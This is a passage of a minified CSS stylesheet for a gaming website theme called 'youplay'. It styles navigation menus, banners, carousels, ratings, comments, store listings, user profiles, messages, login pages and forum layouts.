.dropdown-menu>ul,.navbar-youplay .navbar-nav>li>.dropdown-menu>ul{display:table-cell;list-style:none;margin:0;padding:0;min-width:160px}.navbar-youplay .dropdown-menu>ul>li>a,.navbar-youplay .navbar-nav>li>.dropdown-menu>ul>li>a{position:relative;display:block;color:#fff;padding:10px 25px 5px;white-space:nowrap}.navbar-youplay .dropdown-menu>ul>li>a:after,.navbar-youplay .navbar-nav>li>.dropdown-menu>ul>li>a:after{content:'';display:block;height:5px;width:100%;border-bottom:1px solid;-o-transition:.3s -o-transform ease;transition:.3s -webkit-transform ease;transition:.3s transform ease;-webkit-transform:scaleX(0);-ms-transform:scaleX(0);-o-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0;-ms-transform-origin:0;-o-transform-origin:0;transform-origin:0;opacity:.5}.navbar-youplay .dropdown-menu>ul>li.active>a:after,.navbar-youplay .dropdown-menu>ul>li.open>a:after,.navbar-youplay .dropdown-menu>ul>li>a:focus:after,.navbar-youplay .dropdown-menu>ul>li>a:hover:after,.navbar-youplay .navbar-nav>li>.dropdown-menu>ul>li.active>a:after,.navbar-youplay .navbar-nav>li>.dropdown-menu>ul>li.open>a:after,.navbar-youplay .navbar-nav>li>.dropdown-menu>ul>li>a:focus:after,.navbar-youplay .navbar-nav>li>.dropdown-menu>ul>li>a:hover:after{-webkit-transform:scaleX(1);-ms-transform:scaleX(1);-o-transform:scaleX(1);transform:scaleX(1)}.navbar-youplay .dropdown-menu>ul .divider,.navbar-youplay .navbar-nav>li>.dropdown-menu>ul .divider{background:rgba(255,255,255,.15)}.navbar-youplay .dropdown-hover>.dropdown-menu{display:block;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-ms-transform:translateY(10px);-o-transform:translateY(10px);transform:translateY(10px);-o-transition:.2s visibility ease,.2s opacity ease,.2s -o-transform ease;transition:.2s visibility ease,.2s opacity ease,.2s -webkit-transform ease;transition:.2s visibility ease,.2s opacity ease,.2s transform ease}.navbar-youplay .dropdown-hover.open>.dropdown-menu,.navbar-youplay .dropdown-hover:hover>.dropdown-menu{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.navbar-youplay .navbar-nav>li>.dropdown-menu{margin-top:10px}.navbar-youplay .navbar-nav>li>.dropdown-menu:before{content:'';position:absolute;left:0;top:-10px;width:100%;height:10px}.navbar-youplay .nav>.dropdown>.dropdown-menu:after{content:" ";position:absolute;pointer-events:none;border:solid transparent;bottom:100%;left:20px;height:0;width:0;border-bottom-color:rgba(8,3,37,.8);border-width:6px;margin-right:-6px}.navbar-youplay .navbar-right>.dropdown>.dropdown-menu:after{margin-right:0;margin-left:-6px;right:20px;left:auto}.navbar-youplay.navbar-small{background:#080325;background:rgba(8,3,37,.94)}.navbar-youplay.navbar-small .navbar-brand{height:50px;line-height:45px;width:110px}.navbar-youplay.navbar-small .navbar-nav>li>a{height:50px;padding:15.15px 0}.navbar-youplay.navbar-small .navbar-nav>li>a>.label{display:none}.navbar-youplay .navbar-toggle,.navbar-youplay .navbar-toggle:focus,.navbar-youplay .navbar-toggle:hover{border:none;background:0 0}.navbar-youplay .navbar-toggle .icon-bar,.navbar-youplay .navbar-toggle:focus .icon-bar,.navbar-youplay .navbar-toggle:hover .icon-bar{width:25px;background:#fff;-webkit-transform-origin:100% 50%;-ms-transform-origin:100% 50%;-o-transform-origin:100% 50%;transform-origin:100% 50%;-o-transition:.3s margin-top ease,.3s -o-transform ease,.3s opacity ease;transition:.3s margin-top ease,.3s -webkit-transform ease,.3s opacity ease;transition:.3s margin-top ease,.3s transform ease,.3s opacity ease}.navbar-youplay .navbar-toggle .icon-bar+.icon-bar,.navbar-youplay .navbar-toggle:focus .icon-bar+.icon-bar,.navbar-youplay .navbar-toggle:hover .icon-bar+.icon-bar{margin-top:6px}.navbar-youplay .navbar-toggle{margin-top:23px;-o-transition:.2s margin-top ease;transition:.2s margin-top ease}.navbar-youplay.navbar-small .navbar-toggle{margin-top:8px}.navbar-youplay.youplay-navbar-collapsed .navbar-toggle :nth-child(3),.navbar-youplay.youplay-navbar-collapsed .navbar-toggle:hover :nth-child(3){opacity:0}.navbar-youplay.youplay-navbar-collapsed .navbar-toggle :nth-child(2),.navbar-youplay.youplay-navbar-collapsed .navbar-toggle:hover :nth-child(2){-webkit-transform:rotate(45deg) translate(9px,15px);-ms-transform:rotate(45deg) translate(9px,15px);-o-transform:rotate(45deg) translate(9px,15px);transform:rotate(45deg) translate(9px,15px)}.navbar-youplay.youplay-navbar-collapsed .navbar-toggle :nth-child(4),.navbar-youplay.youplay-navbar-collapsed .navbar-toggle:hover :nth-child(4){-webkit-transform:rotate(-45deg) translate(9px,-15px);-ms-transform:rotate(-45deg) translate(9px,-15px);-o-transform:rotate(-45deg) translate(9px,-15px);transform:rotate(-45deg) translate(9px,-15px)}@media (max-width:767px){.navbar-youplay,.navbar-youplay.navbar-small{background:0 0}.navbar-youplay .navbar-header{background:#080325;background:rgba(8,3,37,.4)}.navbar-youplay.navbar-small .navbar-header{background:#080325;background:rgba(8,3,37,.94)}.navbar-youplay .navbar-collapse{position:fixed;top:0;right:0;bottom:0;width:90%;max-width:400px;margin:0;padding:95px 30px 30px;overflow-y:auto;max-height:100%;border:none;background:#080325;-o-transition:.3s padding-top ease,.5s -o-transform ease;transition:.3s padding-top ease,.5s -webkit-transform ease;transition:.3s padding-top ease,.5s transform ease}.navbar-youplay .navbar-collapse:before{content:'';display:block;position:fixed}.navbar-youplay .navbar-collapse .dropdown-hover>.dropdown-menu:after,.navbar-youplay .navbar-collapse .dropdown-submenu>.dropdown-menu:after,.navbar-youplay .navbar-collapse .dropdown-submenu>.dropdown-menu:before{content:none}.navbar-youplay .navbar-collapse.collapse{display:block;-webkit-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}.navbar-youplay .navbar-collapse .navbar-nav{margin:0}.navbar-youplay .navbar-collapse .navbar-nav>li{margin-left:0;clear:both}.navbar-youplay .navbar-collapse .navbar-nav>li>a{padding:15.15px 0;height:50px}.navbar-youplay .navbar-collapse .dropdown-menu>ul>li>a,.navbar-youplay .navbar-collapse .navbar-nav>li>.dropdown-menu>ul>li>a{padding:10px 0}.navbar-youplay .navbar-collapse .dropdown-hover>.dropdown-menu,.navbar-youplay .navbar-collapse .dropdown-submenu>.dropdown-menu{opacity:1;visibility:visible;-webkit-transform:none;-ms-transform:none;-o-transform:none;transform:none}.navbar-youplay .navbar-collapse .dropdown-hover>[data-toggle]+.dropdown-menu,.navbar-youplay .navbar-collapse .dropdown-submenu>[data-toggle]+.dropdown-menu{display:none}.navbar-youplay .navbar-collapse .dropdown-hover.open>.dropdown-menu,.navbar-youplay .navbar-collapse .dropdown-submenu.open>.dropdown-menu,.navbar-youplay.navbar-small .navbar-collapse .navbar-nav>li>a>.label{display:block}.navbar-youplay .navbar-collapse .open .dropdown-menu>li>a{color:rgba(255,255,255,.5)}.navbar-youplay .navbar-collapse .open .dropdown-menu>li.open>a,.navbar-youplay .navbar-collapse .open .dropdown-menu>li>a:focus,.navbar-youplay .navbar-collapse .open .dropdown-menu>li>a:hover{color:#fff}.navbar-youplay .navbar-collapse .navbar-nav>li>.dropdown-menu,.navbar-youplay .navbar-collapse .navbar-nav>li>.dropdown-menu>ul{display:block;position:relative;margin:0;width:100%!important}.navbar-youplay .navbar-collapse .dropdown-submenu>.dropdown-menu{position:relative;left:auto;right:auto;width:100%!important;margin:0}.navbar-youplay .navbar-collapse .dropdown-submenu>.dropdown-menu>ul{float:none}.navbar-youplay .navbar-collapse .dropdown-submenu>a:before{border-color:#fff transparent transparent}.navbar-youplay .navbar-collapse .dropdown>.dropdown-menu{padding-left:20px}.navbar-youplay.navbar-small .navbar-collapse{padding-top:65px}.navbar-youplay .navbar-header{position:relative;z-index:1}.navbar-youplay .dropdown-menu{box-shadow:none}.navbar-youplay~.content-wrap{opacity:1;-o-transition:.5s opacity ease;transition:.5s opacity ease}.navbar-youplay.youplay-navbar-collapsed~.content-wrap{opacity:.3}.youplay-banner .info{text-align:center}}.dropdown-submenu{position:relative}.dropdown-submenu>.dropdown-menu{top:0;left:100%;margin-top:-15px;margin-left:10px;display:block;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-ms-transform:translateY(10px);-o-transform:translateY(10px);transform:translateY(10px);-o-transition:.2s visibility ease,.2s opacity ease,.2s -o-transform ease;transition:.2s visibility ease,.2s opacity ease,.2s -webkit-transform ease;transition:.2s visibility ease,.2s opacity ease,.2s transform ease}.dropdown-submenu>.dropdown-menu:after{content:" ";position:absolute;pointer-events:none;border:solid transparent;right:100%;top:30px;height:0;width:0;border-right-color:rgba(8,3,37,.8);border-width:6px}.dropdown-submenu>.dropdown-menu:before{content:'';position:absolute;left:-10px;top:0;width:10px;height:100%}.dropdown-submenu.open>.dropdown-menu,.dropdown-submenu:hover>.dropdown-menu{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.dropdown-submenu>a:before{display:block;content:" ";float:right;width:0;height:0;border-color:transparent transparent transparent #fff;border-style:solid;border-width:3px;margin-top:7px;margin-right:-10px}.dropdown-submenu:hover>a:before{border-left-color:#fff}.dropdown-submenu.pull-left{float:none!important}.dropdown-submenu.pull-left>a:before{border-color:transparent #fff transparent transparent}.dropdown-submenu.pull-left>.dropdown-menu{left:auto;right:100%;margin-left:0;margin-right:10px}.dropdown-submenu.pull-left>.dropdown-menu:after{left:100%;right:auto;border:solid transparent;border-left-color:#080325;border-left-color:rgba(8,3,37,.8);border-width:6px}.dropdown-submenu.pull-left>.dropdown-menu:before{left:auto;right:-10px;top:0}.navbar-youplay .dropdown-cart .dropdown-menu{width:260px;padding-top:1rem}.no-banner,.youplay-banner.banner-top{padding-top:80px}.navbar-youplay .dropdown-cart .youplay-side-news{padding-left:2rem;padding-right:1rem}.youplay-banner{position:relative;background:#160962;min-height:550px;overflow:hidden;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%}.full .youplay-banner .image,.wide .youplay-banner .image,.youplay-banner .image,.youplay-banner-parallax.youplay-banner .image{background-position:50% 50%;background-size:cover}@media screen and (min-width:0\0){.youplay-banner{height:0}}.youplay-banner.small{min-height:450px;font-size:inherit}.youplay-banner.xsmall{min-height:350px}.youplay-banner.big{min-height:650px}.youplay-banner.full{min-height:100%}.youplay-banner h1,.youplay-banner h2{margin-top:0}.youplay-banner .image{position:absolute;opacity:.5;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat}.youplay-banner .info{position:relative;width:100%}.youplay-banner .info h1,.youplay-banner .info h2{font-size:5rem;text-transform:uppercase}.full,.full .youplay-banner{height:100%;min-height:650px}.full{overflow:auto}.youplay-banner-parallax.youplay-banner .image{background-attachment:initial}.youplay-banner-parallax.youplay-banner.banner-top .image{background-position:50% 0}.youplay-carousel.owl-carousel .angled-img{margin-left:-1px}.youplay-carousel.owl-carousel .angled-img .bottom-info{width:80%}.youplay-carousel.owl-carousel .angled-img .bottom-info,.youplay-carousel.owl-carousel .angled-img .over-info{-webkit-transform:translateZ(0);transform:translateZ(0)}.youplay-carousel.owl-carousel .owl-nav{margin:0}.youplay-carousel.owl-carousel .owl-nav .owl-next,.youplay-carousel.owl-carousel .owl-nav .owl-prev{position:absolute;cursor:pointer;font-size:2rem;top:0;height:100%;width:70px;-o-transition:.3s opacity ease;transition:.3s opacity ease;opacity:1;margin:0;padding:0}.owl-carousel .owl-dot,.youplay-slider .owl-dot{display:inline-block;width:40px;height:8px;margin-left:15px;border:2px solid #fff}.youplay-carousel.owl-carousel .owl-nav .owl-next:hover,.youplay-carousel.owl-carousel .owl-nav .owl-prev:hover{opacity:.8}.youplay-carousel.owl-carousel .owl-nav .owl-prev,.youplay-carousel.owl-carousel .owl-nav .owl-prev:hover{left:0;background:-o-linear-gradient(left,#080325,rgba(8,3,37,0));background:linear-gradient(to right,#080325,rgba(8,3,37,0))}.youplay-carousel.owl-carousel .owl-nav .owl-next,.youplay-carousel.owl-carousel .owl-nav .owl-next:hover{right:-.1px;background:-o-linear-gradient(right,#080325,rgba(8,3,37,0));background:linear-gradient(to left,#080325,rgba(8,3,37,0))}.owl-carousel .owl-dot.active,.owl-carousel .owl-dot:hover,.youplay-slider .owl-dot.active,.youplay-slider .owl-dot:hover{background:#fff}.owl-carousel .owl-dots{text-align:center;margin-right:0;margin-top:15px;margin-bottom:5px}.owl-carousel .owl-item .item{-webkit-transform:translateZ(0);transform:translateZ(0)}.owl-carousel .owl-dot{margin-top:5px;-webkit-transform:skew(-7deg);-ms-transform:skew(-7deg);-o-transform:skew(-7deg);transform:skew(-7deg);-o-transition:.3s background ease;transition:.3s background ease}.youplay-slider>.owl-stage-outer{-webkit-transform:skew(-7deg);-ms-transform:skew(-7deg);-o-transform:skew(-7deg);transform:skew(-7deg)}.youplay-slider>.owl-stage-outer .owl-item{-webkit-transform:skew(7deg);-ms-transform:skew(7deg);-o-transform:skew(7deg);transform:skew(7deg)}.youplay-slider .owl-dots{text-align:center;margin-right:15%;margin-top:-5px;margin-bottom:5px}.youplay-slider .owl-dot{margin-top:5px;-webkit-transform:skew(-7deg);-ms-transform:skew(-7deg);-o-transform:skew(-7deg);transform:skew(-7deg);-o-transition:.3s background ease;transition:.3s background ease}.owl-carousel .owl-dots .owl-dot>span{display:none!important}.countdown.style-1,.full .countdown{text-align:center;max-width:750px;margin:2rem auto}.countdown.style-1 .countdown-item,.full .countdown .countdown-item{display:inline-block;margin-top:30px;margin-left:15px;margin-right:15px}.countdown.style-1 .countdown-item>span,.full .countdown .countdown-item>span{display:block;font-size:1.2rem;font-weight:700;line-height:1;min-width:130px}.countdown.style-1 .countdown-item>span+span,.full .countdown .countdown-item>span+span{display:inline-block;position:relative;font-weight:400;font-size:5rem;margin-top:1rem;padding:25px 40px}.countdown.style-1 .countdown-item>span+span span,.full .countdown .countdown-item>span+span span{position:relative;z-index:2}.countdown.style-1 .countdown-item>span+span:after,.full .countdown .countdown-item>span+span:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(8,3,37,.4);-webkit-transform:skew(-7deg);-ms-transform:skew(-7deg);-o-transform:skew(-7deg);transform:skew(-7deg);-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}.countdown.style-1 .row>div>span+span:after,.full .countdown .row>div>span+span:after,.side-block .block-title:after{-webkit-transform:skew(-7deg);-ms-transform:skew(-7deg);-o-transform:skew(-7deg);content:''}.countdown.style-1 .row>div>span,.full .countdown .row>div>span{display:block;font-size:1.2rem;font-weight:700;line-height:1}.countdown.style-1 .row>div>span+span,.full .countdown .row>div>span+span{display:inline-block;position:relative;font-weight:400;font-size:5rem;margin-top:1rem;padding:25px 40px}.countdown.style-1 .row>div>span+span span,.full .countdown .row>div>span+span span{position:relative;z-index:2}.countdown.style-1 .row>div>span+span:after,.full .countdown .row>div>span+span:after{position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(8,3,37,.4);transform:skew(-7deg);-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}.youplay-review-rating{margin-top:3rem;margin-bottom:3rem;border-top:2px solid rgba(255,255,255,.1);border-bottom:2px solid rgba(255,255,255,.1);padding:0 3rem 3rem}.youplay-review-rating .row>div{padding-top:3rem}.youplay-review-rating ul{list-style-type:none;padding:0;margin:0}.youplay-review-rating ul li>i{margin-right:3px}.youplay-hexagon-rating{position:relative;width:120px;height:120px;cursor:default;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.news-one .angled-img .youplay-hexagon-rating{position:absolute;bottom:15px;left:10px}.youplay-hexagon-rating>canvas{-webkit-transform:rotate(30deg);-ms-transform:rotate(30deg);-o-transform:rotate(30deg);transform:rotate(30deg)}.youplay-hexagon-rating>span{position:absolute;text-align:center;font-weight:700;font-size:3.5rem;width:60px;height:60px;line-height:60px;margin-left:-30px;margin-top:-30px;top:50%;left:50%}.youplay-hexagon-rating.youplay-hexagon-rating-small{width:50px;height:50px}.youplay-hexagon-rating.youplay-hexagon-rating-small>span{font-size:1.3rem}.search-block{position:fixed;display:table;background:#080325;top:0;left:0;width:100%;height:100%;z-index:100000;padding:4rem;visibility:hidden;opacity:0;-o-transition:.5s opacity ease,.5s visibility ease;transition:.5s opacity ease,.5s visibility ease}.search-block.active{opacity:1;visibility:visible}.search-block.active>form{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.search-block>form{display:table-cell;vertical-align:middle;-webkit-transform:scale(.7);-ms-transform:scale(.7);-o-transform:scale(.7);transform:scale(.7);-o-transition:.5s -o-transform ease;transition:.5s -webkit-transform ease;transition:.5s transform ease}.search-block>form input{font-size:5rem;padding:2rem 5rem}.search-block>.search-toggle{position:absolute;right:4rem;top:4rem;text-decoration:none;font-size:3rem;z-index:2;text-shadow:1px 1px 1px #080325}.search-block>.search-toggle,.search-block>.search-toggle:hover{color:#fff}.side-block{margin-bottom:3rem}.side-block.right-side,.side-block.right-side input{text-align:right}.side-block .block-title{position:relative;padding:1rem 1.8rem;margin:0 0 1rem}.side-block .block-title:after{position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(255,255,255,.1);transform:skew(-7deg)}.youplay-post .news-one .angled-img .img,.youplay-user .user-data:after{-webkit-transform:skew(-7deg);-ms-transform:skew(-7deg);-o-transform:skew(-7deg)}.side-block .block-content{margin-top:1rem;padding:0 1rem}.side-block ul{list-style-type:none}.side-block ul a{display:block;padding:.4rem 0}.side-block .date,.side-block .price{display:block;margin:.5rem 0}.comments-block,.reviews-block{margin-top:6rem;margin-bottom:4rem}.comments-block .comment-avatar,.comments-block .review-avatar,.reviews-block .comment-avatar,.reviews-block .review-avatar{width:50px;display:block;margin-right:2rem;overflow:hidden;cursor:pointer;border-radius:25px}.comments-block .comment-avatar>img,.comments-block .review-avatar>img,.reviews-block .comment-avatar>img,.reviews-block .review-avatar>img{width:100%}.comments-block .comment-author,.comments-block .review-author,.reviews-block .comment-author,.reviews-block .review-author{display:inline-block;text-decoration:none;font-size:16px;font-weight:700;margin-top:5px;margin-bottom:0}.comments-block .comment-form,.comments-block .review-form,.reviews-block .comment-form,.reviews-block .review-form{margin:3rem 0}.comments-block .comment-cont,.comments-block .review-cont,.reviews-block .comment-cont,.reviews-block .review-cont{position:relative}.comments-block .comments-list,.comments-block .comments-list .child-comment,.comments-block .reviews-list,.comments-block .reviews-list .child-comment,.reviews-block .comments-list,.reviews-block .comments-list .child-comment,.reviews-block .reviews-list,.reviews-block .reviews-list .child-comment{margin:0;padding:0;list-style-type:none}.comments-block .comments-list .child-comment>li>article,.comments-block .comments-list>li>article,.comments-block .reviews-list .child-comment>li>article,.comments-block .reviews-list>li>article,.reviews-block .comments-list .child-comment>li>article,.reviews-block .comments-list>li>article,.reviews-block .reviews-list .child-comment>li>article,.reviews-block .reviews-list>li>article{margin-bottom:2.5rem}.comments-block .comments-list .child-comment .date,.comments-block .comments-list .date,.comments-block .reviews-list .child-comment .date,.comments-block .reviews-list .date,.reviews-block .comments-list .child-comment .date,.reviews-block .comments-list .date,.reviews-block .reviews-list .child-comment .date,.reviews-block .reviews-list .date{color:rgba(255,255,255,.5);font-size:1.2rem;margin-top:6px}.comments-block .comments-list .child-comment .date a,.comments-block .comments-list .date a,.comments-block .reviews-list .child-comment .date a,.comments-block .reviews-list .date a,.reviews-block .comments-list .child-comment .date a,.reviews-block .comments-list .date a,.reviews-block .reviews-list .child-comment .date a,.reviews-block .reviews-list .date a{text-decoration:none}.comments-block .comments-list .child-comment,.comments-block .reviews-list .child-review,.reviews-block .comments-list .child-comment,.reviews-block .reviews-list .child-review{margin-left:50px}.comments-block .comments-list,.comments-block .reviews-list,.reviews-block .comments-list,.reviews-block .reviews-list{margin:3rem 0 6rem}.comments-block .comments-list .child-comment,.comments-block .comments-list .child-comment>li+li,.comments-block .comments-list>li+li,.comments-block .reviews-list .child-review,.comments-block .reviews-list .child-review>li+li,.comments-block .reviews-list>li+li,.reviews-block .comments-list .child-comment,.reviews-block .comments-list .child-comment>li+li,.reviews-block .comments-list>li+li,.reviews-block .reviews-list .child-review,.reviews-block .reviews-list .child-review>li+li,.reviews-block .reviews-list>li+li{margin-top:30px}.comments-block .comment-text,.comments-block .review-text,.reviews-block .comment-text,.reviews-block .review-text{position:relative;margin-top:40px;margin-bottom:20px}.comments-block .comment-text:before,.comments-block .review-text:before,.reviews-block .comment-text:before,.reviews-block .review-text:before{content:'';display:block;position:absolute;top:-20px;left:0;right:0;opacity:.3;border-top:1px solid;border-top:1px dotted}.youplay-user .user-data:after,.youplay-user-navigation ul li>a:after{content:'';top:0;left:0;right:0;bottom:0}.comments-block .rating,.reviews-block .rating{margin-top:.3rem}.youplay-news,.youplay-news .news-one+.news-one{margin-top:6rem}.comments-block .comment-like,.comments-block .review-like,.reviews-block .comment-like,.reviews-block .review-like{position:relative;opacity:.5;-o-transition:.3s opacity ease;transition:.3s opacity ease}.comments-block .comment-cont:hover .comment-like,.comments-block .comment-cont:hover .review-like,.comments-block .review-cont:hover .comment-like,.comments-block .review-cont:hover .review-like,.reviews-block .comment-cont:hover .comment-like,.reviews-block .comment-cont:hover .review-like,.reviews-block .review-cont:hover .comment-like,.reviews-block .review-cont:hover .review-like,.youplay-user .angled-img .img>img{opacity:1}.comments-block .comment-like a,.comments-block .review-like a,.reviews-block .comment-like a,.reviews-block .review-like a{display:inline-block;text-decoration:none;margin-left:1rem}@media (min-width:767px) and (max-width:991px){.youplay-news .news-one{margin-left:3rem;margin-right:3rem}}@media (max-width:767px){.youplay-news .news-one{margin-left:.8rem;margin-right:.8rem}}.youplay-news .news-one h2 a,.youplay-news .news-one h3 a{color:inherit}.youplay-news .news-one h2 a:focus,.youplay-news .news-one h2 a:hover,.youplay-news .news-one h3 a:focus,.youplay-news .news-one h3 a:hover{color:#D92B4C}.youplay-news .news-one h2 a,.youplay-news .news-one h2 a:focus,.youplay-news .news-one h2 a:hover,.youplay-news .news-one h3 a,.youplay-news .news-one h3 a:focus,.youplay-news .news-one h3 a:hover{text-decoration:none}.youplay-news .news-one .angled-img{margin-left:1.05rem;margin-right:1.05rem}.youplay-news{margin-bottom:4rem}h2+.youplay-news{margin-top:0}.youplay-news.news-grid .news-one{margin-top:0;margin-bottom:1rem}.youplay-news.news-grid .news-one .angled-img{margin-right:0;margin-left:0}@media (max-width:767px){.youplay-news.news-grid .news-one .angled-img{margin-left:3rem;margin-right:3rem}}.youplay-news.news-grid .news-one h3{margin:1.5rem 0}.youplay-news.news-grid .news-one .read-more{display:block;margin-top:1.5rem}.youplay-news.news-grid .news-one .date{display:block}.youplay-news.news-grid{margin-bottom:6rem}.youplay-post{margin-bottom:2rem;margin-top:6rem}.youplay-post .news-one .angled-img,.youplay-post .news-one .youplay-slider{display:inline-block;width:50%;max-width:350px}.youplay-post .news-one .angled-img .img{transform:skew(-7deg);-webkit-transform-origin:100% 50%;-ms-transform-origin:100% 50%;-o-transform-origin:100% 50%;transform-origin:100% 50%}.youplay-post .news-one .youplay-slider{max-width:350px}.youplay-post .news-one .youplay-slider.pull-left{margin-right:3rem}.youplay-post .news-one .youplay-slider.pull-right{margin-left:3rem}.youplay-post .news-one .youplay-slider .angled-img{width:auto;margin:0}.youplay-post .news-one .youplay-slider .angled-img .img{-webkit-transform:skew(-7deg) scale(.9) translateX(-5%);-ms-transform:skew(-7deg) scale(.9) translateX(-5%);-o-transform:skew(-7deg) scale(.9) translateX(-5%);transform:skew(-7deg) scale(.9) translateX(-5%);-webkit-transform-origin:100% 30%;-ms-transform-origin:100% 30%;-o-transform-origin:100% 30%;transform-origin:100% 30%}.youplay-post .news-one .angled-img{margin-right:4.75rem;margin-bottom:2rem;margin-left:1.75rem}.youplay-post .news-one .youplay-carousel .angled-img{margin-right:0;width:100%}.youplay-post .news-one .description{margin-bottom:3rem;margin-top:0}.youplay-post .news-one .social-list{margin-top:3rem}.youplay-side-news{text-align:left;padding:1rem 0}.youplay-side-news h4{margin:5px 0 0;font-weight:700;font-size:16px}.youplay-side-news h4 a{text-decoration:none}.youplay-side-news .date{margin-top:8px;color:rgba(255,255,255,.5);font-size:1.2rem}.youplay-store{margin-top:6rem;margin-bottom:4rem}.youplay-store .isotope-options{margin-top:0}.youplay-store .isotope .isotope-options,.youplay-store .isotope-list a.item{margin-bottom:2rem}.youplay-store.store-grid .isotope .isotope-options{margin-bottom:4rem}.youplay-store.store-grid .isotope-list{margin-right:1.5rem}.youplay-search .angled-bg .date,.youplay-search .angled-bg .price{margin-top:10px;margin-right:20px}.youplay-store.store-grid .isotope .isotope-list .item{margin-bottom:1rem}@media (max-width:767px){.youplay-store.store-grid .isotope-list{margin-left:1.4rem}}.youplay-search{padding-top:6rem;padding-bottom:6rem}.youplay-search>form input{font-size:2rem;padding:1.5rem 3rem}.youplay-search .angled-bg{display:block;width:100%;margin-bottom:2rem}.youplay-search .angled-bg:focus,.youplay-search .angled-bg:hover{color:inherit}.youplay-search .angled-bg .price{font-size:1.6rem;font-weight:700}.youplay-user .angled-img{display:inline-block;vertical-align:top;width:150px}.youplay-user .angled-img:hover .img>img{opacity:.6}.youplay-user .angled-img .icon{opacity:0}.youplay-user .angled-img:hover .icon{opacity:.8}.youplay-banner .info .youplay-user h2{font-size:3.5rem;margin-bottom:.5rem;margin-top:0}.youplay-user .user-data .activity>div .title,.youplay-user .user-data .location,.youplay-user .user-data .youplay-user-activity>div .title{font-size:1rem;color:rgba(255,255,255,.5)}.youplay-user .user-data{position:relative;display:inline-block;padding:1.8rem 3rem;margin-left:-4px;height:151px}.youplay-user .user-data:after{position:absolute;background:rgba(8,3,37,.4);transform:skew(-7deg);z-index:1}.youplay-user .user-data>*{position:relative;z-index:2}.youplay-user .user-data .activity,.youplay-user .user-data .youplay-user-activity{margin-top:1.3rem}.youplay-user .user-data .activity>div,.youplay-user .user-data .youplay-user-activity>div{display:inline-block;text-align:center}.youplay-user .user-data .activity>div+div,.youplay-user .user-data .youplay-user-activity>div+div{margin-left:3rem}.youplay-user .user-data .activity>div .num,.youplay-user .user-data .youplay-user-activity>div .num{font-size:2.5rem;line-height:1.2}.youplay-user-navigation{position:absolute;bottom:0;left:0;right:0}.youplay-user-navigation ul{list-style:none;margin:0;padding:0}.youplay-user-navigation ul li{position:relative;display:block;float:left;z-index:1}.youplay-user-navigation ul li>a{position:relative;display:block;font-size:1.6rem;padding:1.25rem 1.8rem;color:#fff;text-decoration:none;border-radius:0;background:0 0;border:none}.youplay-user-navigation ul li>a:after{position:absolute;background-color:transparent;-webkit-transform:skew(-7deg);-ms-transform:skew(-7deg);-o-transform:skew(-7deg);transform:skew(-7deg);-o-transition:.3s background-color;transition:.3s background-color;z-index:-1}@media (max-width:767px){.youplay-user-navigation ul li>a{font-size:1.4rem;padding:1rem 1.5rem}}.youplay-user-navigation ul li.active>a:after,.youplay-user-navigation ul li:focus>a:after,.youplay-user-navigation ul li:hover>a:after{background-color:rgba(255,255,255,.1)}.youplay-user-navigation ul li.active>a:after{background:rgba(255,255,255,.1);background-color:#080325}.youplay-user-navigation+.info{padding-bottom:50px}.youplay-messages tbody>tr>td{padding:1.5rem}.youplay-messages tbody>tr{-o-transition:.3s background-color;transition:.3s background-color}.youplay-messages .message-unread{background-color:rgba(255,255,255,.1)}.youplay-messages .message-from{width:300px}.youplay-messages .message-from .angled-img{width:80px;float:left;margin-right:20px}.youplay-messages .message-from .angled-img img{width:auto;opacity:1}.youplay-messages .message-from .message-from-name{text-decoration:none;font-size:1.6rem}.youplay-messages .message-description .message-description-name{font-weight:700;text-decoration:none;font-size:1.6rem}.youplay-messages .message-description .message-excerpt{font-size:1.2rem;margin-top:.5rem}.youplay-messages .message-action{position:relative;width:90px}.youplay-messages .message-action .messages-count{position:absolute;text-align:center;background-color:rgba(255,255,255,.1);border-radius:4px;font-weight:700;min-width:30px;padding-left:5px;padding-right:5px;height:30px;line-height:30px;left:50%;top:50%;margin-top:-15px;margin-left:-15px}.youplay-forum>li.body>ul:before,.youplay-forum>li.header:before,.youplay-forum>li>div .top:before{content:'';top:0;left:0;bottom:0;-webkit-transform:skew(-7deg);-ms-transform:skew(-7deg);-o-transform:skew(-7deg);right:0}.youplay-messages .message-action .message-delete{float:right;opacity:0;-o-transition:.3s opacity,.3s color;transition:.3s opacity,.3s color}.youplay-messages tbody>tr:hover .message-action .message-delete{opacity:1}.youplay-login .youplay-banner .info h2{font-size:4rem;margin-top:0;margin-bottom:3rem}.youplay-login .youplay-form{max-width:500px;margin:3rem auto}.youplay-login .youplay-form form{margin-top:2rem}.youplay-login .youplay-form input{text-align:center}.youplay-login .youplay-form button{margin:0;width:100%}.youplay-login .youplay-form .social-list{margin:0}.full.youplay-login,.full.youplay-login .youplay-banner{min-height:510px}.youplay-404 .youplay-banner .info h2{font-size:8rem;margin-top:0;margin-bottom:3rem}.youplay-404 form{max-width:400px;margin:3rem auto}.full.youplay-404,.full.youplay-404 .youplay-banner{min-height:400px}.youplay-forum{margin:1rem 0}.youplay-forum,.youplay-forum ul{padding:0;clear:both}.youplay-forum ul:after,.youplay-forum ul:before,.youplay-forum:after,.youplay-forum:before{content:'';display:table;clear:both}.youplay-forum>li li{float:left;padding:3rem 2rem}.youplay-forum>li img{margin-right:10px}.youplay-forum>li .cell-icon{width:4%;font-size:2rem;padding:2.4rem 0 0 2rem}.youplay-forum>li .cell-info{width:48%}.youplay-forum>li .cell-info 